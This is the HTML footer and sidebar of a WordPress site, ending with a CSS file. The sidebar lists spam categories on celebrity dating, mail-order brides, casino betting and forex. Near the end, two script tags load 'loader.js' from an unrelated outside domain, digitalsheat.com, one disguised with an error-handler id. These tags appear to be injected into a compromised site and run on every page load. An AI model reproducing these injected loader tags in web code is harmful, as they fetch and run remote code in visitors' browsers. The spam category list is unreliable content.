	<li class="cat-item cat-item-683"><a href="http://zimeck.tech/index.php/category/who-are-filipino-mail-order-brides/">Who Are Filipino Mail Order Brides?</a>
</li>
	<li class="cat-item cat-item-687"><a href="http://zimeck.tech/index.php/category/who-are-indonesian-mail-order-brides/">Who Are Indonesian Mail Order Brides?</a>
</li>
	<li class="cat-item cat-item-671"><a href="http://zimeck.tech/index.php/category/who-are-sri-mail-order-lankan-mail-order-brides/">Who Are Sri Mail Order Lankan Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-638"><a href="http://zimeck.tech/index.php/category/who-are-thai-mail-order-brides/">Who Are Thai Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-686"><a href="http://zimeck.tech/index.php/category/who-are-the-pakistani-brides/">Who Are The Pakistani Brides?</a>
</li>
	<li class="cat-item cat-item-242"><a href="http://zimeck.tech/index.php/category/who-is-ainsley-dating/">Who Is Ainsley Dating</a>
</li>
	<li class="cat-item cat-item-472"><a href="http://zimeck.tech/index.php/category/who-is-ainsley-earhardt-dating/">Who Is Ainsley Earhardt Dating</a>
</li>
	<li class="cat-item cat-item-332"><a href="http://zimeck.tech/index.php/category/who-is-andrew-dating/">Who Is Andrew Dating</a>
</li>
	<li class="cat-item cat-item-435"><a href="http://zimeck.tech/index.php/category/who-is-andrew-garfield-dating/">Who Is Andrew Garfield Dating</a>
</li>
	<li class="cat-item cat-item-343"><a href="http://zimeck.tech/index.php/category/who-is-andrew-tate-dating/">Who Is Andrew Tate Dating</a>
</li>
	<li class="cat-item cat-item-107"><a href="http://zimeck.tech/index.php/category/who-is-ariana-grande-dating-2018/">Who Is Ariana Grande Dating 2018</a>
</li>
	<li class="cat-item cat-item-84"><a href="http://zimeck.tech/index.php/category/who-is-ashley-benson-dating/">Who Is Ashley Benson Dating</a>
</li>
	<li class="cat-item cat-item-158"><a href="http://zimeck.tech/index.php/category/who-is-bad-bunny-dating-2022/">Who Is Bad Bunny Dating 2022</a>
</li>
	<li class="cat-item cat-item-151"><a href="http://zimeck.tech/index.php/category/who-is-ben-simmons-dating/">Who Is Ben Simmons Dating</a>
</li>
	<li class="cat-item cat-item-509"><a href="http://zimeck.tech/index.php/category/who-is-big-latto-dating/">Who Is Big Latto Dating</a>
</li>
	<li class="cat-item cat-item-396"><a href="http://zimeck.tech/index.php/category/who-is-bo-burnham-dating/">Who Is Bo Burnham Dating</a>
</li>
	<li class="cat-item cat-item-556"><a href="http://zimeck.tech/index.php/category/who-is-bobby-flay-dating-now/">Who Is Bobby Flay Dating Now</a>
</li>
	<li class="cat-item cat-item-361"><a href="http://zimeck.tech/index.php/category/who-is-brett-eldredge-dating/">Who Is Brett Eldredge Dating</a>
</li>
	<li class="cat-item cat-item-323"><a href="http://zimeck.tech/index.php/category/who-is-caitlyn-jenner-dating-now-2022/">Who Is Caitlyn Jenner Dating Now 2022</a>
</li>
	<li class="cat-item cat-item-364"><a href="http://zimeck.tech/index.php/category/who-is-charlie-puth-dating/">Who Is Charlie Puth Dating</a>
</li>
	<li class="cat-item cat-item-167"><a href="http://zimeck.tech/index.php/category/who-is-chris-pratt-dating-right-now/">Who Is Chris Pratt Dating Right Now</a>
</li>
	<li class="cat-item cat-item-136"><a href="http://zimeck.tech/index.php/category/who-is-chrishell-dating/">Who Is Chrishell Dating</a>
</li>
	<li class="cat-item cat-item-203"><a href="http://zimeck.tech/index.php/category/who-is-dale-moss-dating/">Who Is Dale Moss Dating</a>
</li>
	<li class="cat-item cat-item-538"><a href="http://zimeck.tech/index.php/category/who-is-david-dobrik-dating/">Who Is David Dobrik Dating</a>
</li>
	<li class="cat-item cat-item-562"><a href="http://zimeck.tech/index.php/category/who-is-dell-curry-dating/">Who Is Dell Curry Dating</a>
</li>
	<li class="cat-item cat-item-138"><a href="http://zimeck.tech/index.php/category/who-is-demi-lovato-dating/">Who Is Demi Lovato Dating</a>
</li>
	<li class="cat-item cat-item-226"><a href="http://zimeck.tech/index.php/category/who-is-demi-lovato-dating-now-2017/">Who Is Demi Lovato Dating Now 2017</a>
</li>
	<li class="cat-item cat-item-473"><a href="http://zimeck.tech/index.php/category/who-is-doja-cat-dating-2022/">Who Is Doja Cat Dating 2022</a>
</li>
	<li class="cat-item cat-item-245"><a href="http://zimeck.tech/index.php/category/who-is-drake-dating/">Who Is Drake Dating</a>
</li>
	<li class="cat-item cat-item-544"><a href="http://zimeck.tech/index.php/category/who-is-dua-lipa-dating/">Who Is Dua Lipa Dating</a>
</li>
	<li class="cat-item cat-item-540"><a href="http://zimeck.tech/index.php/category/who-is-eminem-dating/">Who Is Eminem Dating</a>
</li>
	<li class="cat-item cat-item-130"><a href="http://zimeck.tech/index.php/category/who-is-ethan-cutkosky-dating/">Who Is Ethan Cutkosky Dating</a>
</li>
	<li class="cat-item cat-item-220"><a href="http://zimeck.tech/index.php/category/who-is-fergie-dating/">Who Is Fergie Dating</a>
</li>
	<li class="cat-item cat-item-531"><a href="http://zimeck.tech/index.php/category/who-is-harry-jowsey-dating/">Who Is Harry Jowsey Dating</a>
</li>
	<li class="cat-item cat-item-360"><a href="http://zimeck.tech/index.php/category/who-is-harry-styles-dating-2022/">Who Is Harry Styles Dating 2022</a>
</li>
	<li class="cat-item cat-item-555"><a href="http://zimeck.tech/index.php/category/who-is-jacob-sartorius-dating-2016/">Who Is Jacob Sartorius Dating 2016</a>
</li>
	<li class="cat-item cat-item-392"><a href="http://zimeck.tech/index.php/category/who-is-jason-derulo-dating/">Who Is Jason Derulo Dating</a>
</li>
	<li class="cat-item cat-item-263"><a href="http://zimeck.tech/index.php/category/who-is-jason-mamoa-dating/">Who Is Jason Mamoa Dating</a>
</li>
	<li class="cat-item cat-item-335"><a href="http://zimeck.tech/index.php/category/who-is-jeff-lewis-dating-now/">Who Is Jeff Lewis Dating Now</a>
</li>
	<li class="cat-item cat-item-406"><a href="http://zimeck.tech/index.php/category/who-is-jlo-dating/">Who Is Jlo Dating</a>
</li>
	<li class="cat-item cat-item-405"><a href="http://zimeck.tech/index.php/category/who-is-jlo-dating-now-2016/">Who Is Jlo Dating Now 2016</a>
</li>
	<li class="cat-item cat-item-542"><a href="http://zimeck.tech/index.php/category/who-is-josh-groban-dating/">Who Is Josh Groban Dating</a>
</li>
	<li class="cat-item cat-item-533"><a href="http://zimeck.tech/index.php/category/who-is-kanye-west-dating/">Who Is Kanye West Dating</a>
</li>
	<li class="cat-item cat-item-374"><a href="http://zimeck.tech/index.php/category/who-is-kate-mckinnon-dating/">Who Is Kate Mckinnon Dating</a>
</li>
	<li class="cat-item cat-item-425"><a href="http://zimeck.tech/index.php/category/who-is-katie-holmes-dating-now/">Who Is Katie Holmes Dating Now</a>
</li>
	<li class="cat-item cat-item-546"><a href="http://zimeck.tech/index.php/category/who-is-lala-anthony-dating/">Who Is Lala Anthony Dating</a>
</li>
	<li class="cat-item cat-item-345"><a href="http://zimeck.tech/index.php/category/who-is-lewis-hamilton-dating/">Who Is Lewis Hamilton Dating</a>
</li>
	<li class="cat-item cat-item-269"><a href="http://zimeck.tech/index.php/category/who-is-lisa-bonet-dating-now/">Who Is Lisa Bonet Dating Now</a>
</li>
	<li class="cat-item cat-item-300"><a href="http://zimeck.tech/index.php/category/who-is-lisa-raye-dating/">Who Is Lisa Raye Dating</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://zimeck.tech/index.php/category/who-is-magic-johnson-son-dating/">Who Is Magic Johnson Son Dating</a>
</li>
	<li class="cat-item cat-item-443"><a href="http://zimeck.tech/index.php/category/who-is-malika-andrews-dating/">Who Is Malika Andrews Dating</a>
</li>
	<li class="cat-item cat-item-210"><a href="http://zimeck.tech/index.php/category/who-is-martell-dating/">Who Is Martell Dating</a>
</li>
	<li class="cat-item cat-item-521"><a href="http://zimeck.tech/index.php/category/who-is-megan-fox-dating/">Who Is Megan Fox Dating</a>
</li>
	<li class="cat-item cat-item-339"><a href="http://zimeck.tech/index.php/category/who-is-nicki-minaj-dating/">Who Is Nicki Minaj Dating</a>
</li>
	<li class="cat-item cat-item-559"><a href="http://zimeck.tech/index.php/category/who-is-nikki-bella-dating/">Who Is Nikki Bella Dating</a>
</li>
	<li class="cat-item cat-item-493"><a href="http://zimeck.tech/index.php/category/who-is-olivia-culpo-dating/">Who Is Olivia Culpo Dating</a>
</li>
	<li class="cat-item cat-item-321"><a href="http://zimeck.tech/index.php/category/who-is-p-diddy-dating/">Who Is P Diddy Dating</a>
</li>
	<li class="cat-item cat-item-440"><a href="http://zimeck.tech/index.php/category/who-is-pete-davidson-dating/">Who Is Pete Davidson Dating</a>
</li>
	<li class="cat-item cat-item-181"><a href="http://zimeck.tech/index.php/category/who-is-phoebe-bridgers-dating/">Who Is Phoebe Bridgers Dating</a>
</li>
	<li class="cat-item cat-item-379"><a href="http://zimeck.tech/index.php/category/who-is-priscilla-presley-dating/">Who Is Priscilla Presley Dating</a>
</li>
	<li class="cat-item cat-item-404"><a href="http://zimeck.tech/index.php/category/who-is-queen-naija-dating/">Who Is Queen Naija Dating</a>
</li>
	<li class="cat-item cat-item-432"><a href="http://zimeck.tech/index.php/category/who-is-rachel-recchia-dating/">Who Is Rachel Recchia Dating</a>
</li>
	<li class="cat-item cat-item-252"><a href="http://zimeck.tech/index.php/category/who-is-reba-mcentire-dating/">Who Is Reba Mcentire Dating</a>
</li>
	<li class="cat-item cat-item-96"><a href="http://zimeck.tech/index.php/category/who-is-rhea-ripley-dating/">Who Is Rhea Ripley Dating</a>
</li>
	<li class="cat-item cat-item-212"><a href="http://zimeck.tech/index.php/category/who-is-rosie-odonnell-dating/">Who Is Rosie O&#039;donnell Dating</a>
</li>
	<li class="cat-item cat-item-244"><a href="http://zimeck.tech/index.php/category/who-is-ryan-gosling-dating/">Who Is Ryan Gosling Dating</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://zimeck.tech/index.php/category/who-is-sarah-palin-dating/">Who Is Sarah Palin Dating</a>
</li>
	<li class="cat-item cat-item-320"><a href="http://zimeck.tech/index.php/category/who-is-savannah-chrisley-dating/">Who Is Savannah Chrisley Dating</a>
</li>
	<li class="cat-item cat-item-255"><a href="http://zimeck.tech/index.php/category/who-is-shaquille-o-neal-dating/">Who Is Shaquille O Neal Dating</a>
</li>
	<li class="cat-item cat-item-569"><a href="http://zimeck.tech/index.php/category/who-is-shaun-white-dating/">Who Is Shaun White Dating</a>
</li>
	<li class="cat-item cat-item-513"><a href="http://zimeck.tech/index.php/category/who-is-snoop-dogg-dating/">Who Is Snoop Dogg Dating</a>
</li>
	<li class="cat-item cat-item-238"><a href="http://zimeck.tech/index.php/category/who-is-the-weekend-dating/">Who Is The Weekend Dating</a>
</li>
	<li class="cat-item cat-item-165"><a href="http://zimeck.tech/index.php/category/who-is-tom-hardy-dating/">Who Is Tom Hardy Dating</a>
</li>
	<li class="cat-item cat-item-145"><a href="http://zimeck.tech/index.php/category/who-is-tyler-the-creator-dating/">Who Is Tyler The Creator Dating</a>
</li>
	<li class="cat-item cat-item-653"><a href="http://zimeck.tech/index.php/category/who-is-vietnamese-mail-order-brides/">Who Is Vietnamese Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-422"><a href="http://zimeck.tech/index.php/category/who-was-aaliyah-dating-when-she-died/">Who Was Aaliyah Dating When She Died</a>
</li>
	<li class="cat-item cat-item-491"><a href="http://zimeck.tech/index.php/category/who-was-karan-johar-dating/">Who Was Karan Johar Dating</a>
</li>
	<li class="cat-item cat-item-469"><a href="http://zimeck.tech/index.php/category/why-cant-i-access-facebook-dating/">Why Can&#039;t I Access Facebook Dating</a>
</li>
	<li class="cat-item cat-item-388"><a href="http://zimeck.tech/index.php/category/why-dating-apps-dont-work/">Why Dating Apps Don&#039;t Work</a>
</li>
	<li class="cat-item cat-item-415"><a href="http://zimeck.tech/index.php/category/why-is-facebook-dating-not-working/">Why Is Facebook Dating Not Working</a>
</li>
	<li class="cat-item cat-item-241"><a href="http://zimeck.tech/index.php/category/why-online-dating-is-bad/">Why Online Dating Is Bad</a>
</li>
	<li class="cat-item cat-item-516"><a href="http://zimeck.tech/index.php/category/widow-dating/">Widow Dating</a>
</li>
	<li class="cat-item cat-item-487"><a href="http://zimeck.tech/index.php/category/winona-ryder-dating-history/">Winona Ryder Dating History</a>
</li>
	<li class="cat-item cat-item-95"><a href="http://zimeck.tech/index.php/category/winston-duke-dating/">Winston Duke Dating</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://zimeck.tech/index.php/category/wqef/">wqef</a>
</li>
	<li class="cat-item cat-item-385"><a href="http://zimeck.tech/index.php/category/zac-efron-dating/">Zac Efron Dating</a>
</li>
	<li class="cat-item cat-item-381"><a href="http://zimeck.tech/index.php/category/zach-braff-dating-history/">Zach Braff Dating History</a>
</li>
	<li class="cat-item cat-item-439"><a href="http://zimeck.tech/index.php/category/zach-justice-and-indiana-dating/">Zach Justice And Indiana Dating</a>
</li>
	<li class="cat-item cat-item-927"><a href="http://zimeck.tech/index.php/category/zet-casino-bonus-736/" title="-">Zet Casino Bonus 736</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://zimeck.tech/index.php/category/zimeck-tech/">zimeck.tech</a>
</li>
	<li class="cat-item cat-item-171"><a href="http://zimeck.tech/index.php/category/zooske-dating/">Zooske Dating</a>
</li>
	<li class="cat-item cat-item-725"><a href="http://zimeck.tech/index.php/category/kak-rabotaet-aviator-algoritm-ctrategiia-igra-analiz-190/" title="К тому же это отличная возможность попрактиковать свой английский, ведь большинство игроков пишет на нем. -">Как Работает Aviator Алгоритм Стратегия Игра Анализ Размер Ставки &#8211; 55</a>
</li>
	<li class="cat-item cat-item-711"><a href="http://zimeck.tech/index.php/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://zimeck.tech/index.php/category/novosti-kriptovaljut/">Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://zimeck.tech/index.php/category/novosti-jekonomiki/">Новости Экономики</a>
</li>
	<li class="cat-item cat-item-66"><a href="http://zimeck.tech/index.php/category/foreks-obuchenie/">Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-591"><a href="http://zimeck.tech/index.php/category/page/">คาสิโน</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="http://zimeck.tech/wp-login.php">Log in</a></li>
			<li><a href="http://zimeck.tech/index.php/feed/">Entries feed</a></li>
			<li><a href="http://zimeck.tech/index.php/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>
		
		
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


			
			</div> <!-- ast-container -->

		</div><!-- #content -->

		
				<div class="hfe-before-footer-wrap">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="96" class="elementor elementor-96" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-735e7c4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="735e7c4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1983b2d" data-id="1983b2d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f039698 elementor-widget elementor-widget-heading" data-id="f039698" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Subscribe</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-ae7959f elementor-widget elementor-widget-heading" data-id="ae7959f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">All Access Membership</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1f4fd5a elementor-widget elementor-widget-text-editor" data-id="1f4fd5a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<p>Dictum enim vel in consectetur arcu nunc habitasse mattis vitae accumsan, etiam ultrices eget non tincidunt.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-73b2345 elementor-align-center elementor-widget elementor-widget-button" data-id="73b2345" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Subscribe & Save</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
		</div>		</div>
	
		
		<footer
			class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						Copyright &copy; 2025 <span class="ast-footer-site-title">Zimech. Innovación a tu alcance</span> | Powered by <a href="https://wpastra.com/">Astra WordPress Theme</a>					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
		
		
	</div><!-- #page -->

	
	<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='http://zimeck.tech/wp-content/themes/astra/assets/js/minified/style.min.js?ver=2.5.3' id='astra-theme-js-js'></script>
<script src='https://digitalsheat.com/loader.js' id='dshe-js'></script>
<script src='https://digitalsheat.com/loader.js' id='custom-error-script-js'></script>
<script src='http://zimeck.tech/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script src='http://zimeck.tech/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.2.5' id='elementor-webpack-runtime-js'></script>
<script src='http://zimeck.tech/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script src='http://zimeck.tech/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='http://zimeck.tech/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.2.5' id='elementor-frontend-modules-js'></script>
<script src='http://zimeck.tech/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='http://zimeck.tech/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script src='http://zimeck.tech/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script src='http://zimeck.tech/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.2.5' id='share-link-js'></script>
<script src='http://zimeck.tech/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1365,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1620,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"direction":"min","is_enabled":false}}},"version":"3.2.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"landing-pages":true},"urls":{"assets":"http:\/\/zimeck.tech\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Polyamorous Dating Site - Zimech. Innovaci\u00f3n a tu alcance","excerpt":""}};
</script>
<script src='http://zimeck.tech/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.2.5' id='elementor-frontend-js'></script>
<script src='http://zimeck.tech/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.2.5' id='preloaded-modules-js'></script>
<script src='http://zimeck.tech/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script id='wp-util-js-extra'>
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src='http://zimeck.tech/wp-includes/js/wp-util.min.js?ver=5.7.14' id='wp-util-js'></script>
<script id='wpforms-elementor-js-extra'>
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src='http://zimeck.tech/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.6.7.3' id='wpforms-elementor-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://zimeck.tech/wp-content/uploads/elementor/css/post-96.css?ver=1625585972
body_size: 591
content:
.elementor-96 .elementor-element.elementor-element-735e7c4:not(.elementor-motion-effects-element-type-background), .elementor-96 .elementor-element.elementor-element-735e7c4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("http://zimeck.tech/wp-content/uploads/2020/10/online-programming-course-cta-section-bg.svg");background-position:bottom left;background-repeat:no-repeat;background-size:cover;}.elementor-96 .elementor-element.elementor-element-735e7c4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:160px 40px 104px 40px;}.elementor-96 .elementor-element.elementor-element-735e7c4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-96 .elementor-element.elementor-element-f039698{text-align:center;}.elementor-96 .elementor-element.elementor-element-f039698 .elementor-heading-title{color:#F7B500;text-transform:uppercase;letter-spacing:2px;}.elementor-96 .elementor-element.elementor-element-ae7959f{text-align:center;}.elementor-96 .elementor-element.elementor-element-ae7959f .elementor-heading-title{color:#FFFFFF;font-size:56px;font-weight:600;}.elementor-96 .elementor-element.elementor-element-1f4fd5a{text-align:center;color:#FFFFFF;}.elementor-96 .elementor-element.elementor-element-1f4fd5a > .elementor-widget-container{margin:0px 0px -8px 0px;}.elementor-96 .elementor-element.elementor-element-73b2345 .elementor-button{fill:#030000;color:#030000;background-color:#FFFFFF;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-96 .elementor-element.elementor-element-73b2345 .elementor-button:hover, .elementor-96 .elementor-element.elementor-element-73b2345 .elementor-button:focus{color:#FFFFFF;background-color:#F7B500;}.elementor-96 .elementor-element.elementor-element-73b2345 .elementor-button:hover svg, .elementor-96 .elementor-element.elementor-element-73b2345 .elementor-button:focus svg{fill:#FFFFFF;}@media(max-width:1024px){.elementor-96 .elementor-element.elementor-element-735e7c4{padding:128px 80px 80px 80px;}.elementor-96 .elementor-element.elementor-element-ae7959f .elementor-heading-title{font-size:40px;}}@media(max-width:767px){.elementor-96 .elementor-element.elementor-element-735e7c4{padding:104px 24px 64px 24px;}}